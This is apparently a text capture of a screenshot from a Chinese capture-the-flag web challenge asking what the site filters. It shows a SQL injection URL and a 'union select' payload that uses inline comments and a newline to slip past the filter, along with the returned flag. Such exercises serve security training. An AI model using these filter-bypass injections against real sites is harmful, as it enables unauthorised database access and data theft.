 3
2
1
ctf5.shiyanbar.com/423/web/?id=1'+union%0A
flag
到底过滤了什么东西?
提交查询
ID: 1' union
select/**/flag/**/from/**/flag/**/where/**/'1'='1
name: baloteli
ID: 1' union
select/**/flag/**/from/**/flag/**/where/**/'1'='1
name: flag{Y0u_@r3_5O_dAmn_90Od}
查看器 控制台 调试器 {} 样式编辑器 性能 HackBar